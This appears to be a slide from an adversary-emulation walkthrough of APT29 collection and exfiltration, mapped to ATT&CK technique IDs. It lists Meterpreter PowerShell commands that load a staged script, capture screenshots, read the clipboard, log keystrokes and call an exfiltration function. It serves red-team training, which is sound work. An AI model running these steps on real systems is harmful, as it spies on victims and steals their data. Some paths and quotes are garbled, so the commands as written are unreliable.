APT29 – COLLECTION & EXFILTERATION
@sairam_ravi97
User Monitoring (T1113, T1115, T1056 / T1056.001)
1. Open Powershell from msfconsole
1. [msf]> execute -f powershell.exe -i –H
2. [msf (powershell)]> cd "C:Program FilesSysinternalsSuite“
3. [msf (powershell)]> Move-Item .psversion.txt psversion.ps1
4. [msf (powershell)]> . .psversion.ps1
5. [msf (powershell)]> Invoke-ScreenCapture;Start-Sleep -Seconds
3;View-Job -JobName "Screenshot“
6. [msf (powershell)]> Get-Clipboard
7. [msf (powershell)]> Keystroke-Check
8. [msf (powershell)]> Get-Keystrokes;Start-Sleep -Seconds 15;View-Job
-JobName "Keystrokes“
9. [msf (powershell)]> View-Job -JobName "Keystrokes“
10. [msf (powershell)]> Remove-Job -Name "Keystrokes" –Force
11. [msf (powershell)]> Remove-Job -Name "Screenshot" –Force
Compression and Exfiltration (T1048, T1002, T1022 / T1560.001)
1. [msf (powershell)]> Invoke-Exfil
 